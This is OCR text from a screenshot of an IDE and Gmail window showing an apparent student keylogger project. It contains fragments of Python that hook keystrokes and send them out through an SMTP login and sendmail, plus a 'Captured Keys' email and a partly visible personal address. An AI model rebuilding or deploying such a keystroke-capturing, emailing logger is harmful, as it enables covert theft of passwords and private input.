 WhatsApp
Weka Attribute Selection Algorithm
Template - Final Review.pdf
Captured Keys - nithishg7775@gr
mail.google.com/mail/u/1/#inbox/FMfcgzGsnBXfMQZQVfCNbnmRNsvDqsNq?projector=1&messagePartId=0.3
1
1
VPN
Lenovo Support
Lenovo
McAfee
VOLSWIFI Authenti...
YouTube
VIT Vellore - VTOP
translate english to...
STAY FOCUSED - M...
Stoicism: Become U...
Meal Maker Briyani...
Python Shorthand...
»
screenshot.png
Search mail
Open with
Compose
Inbox 965
Starred
Snoozed
Sent
Drafts 12
More
Labels
[Imap]/Sent
1 of 1,219
ago)
keylogger
Version control
demo
Project
demo.py
document.txt
syseminfo.txt
applicationLog.txt
keylogger library root, D:\keylogger
Lib
Project
applicationLog.txt
demo.py
document.txt
screenshot.png
syseminfo.txt
Scripts
.gitignore
LC_07-06-2023.txt
pyvenv.cfg
External Libraries
Scratches and Consoles
Reader Mode
112 server.starttls()
113 server.login(username, password)
114 server.sendmail(sender_email, receiver_email, message.as_string())
115 print('Email sent successfully!')
116 except smtplib.SMTPException as e:
117 print
118
119 keyboard.on_p
120
121 try:
122 # Start c
123 while Tru
124 elaps
125 if el
126 w
127 w
128 s
129 s
130
131 except Keyboa
132 pass
133
capture_keys() > try > while
this is a sample code for nis proje
File Edit View
this is a sample code for nis project ; this
Ln 1, Col 45
100%
Windows (CRLF)
Run
demo
D:\keylogger\Scripts\python.exe D:\keylogger\Project\demo.py
keylogger > Project > demo.py
CRLF UTF-8 4 spaces Python 3.7 (keylogger)
Search
ENG
IN
01:36
08-06-2023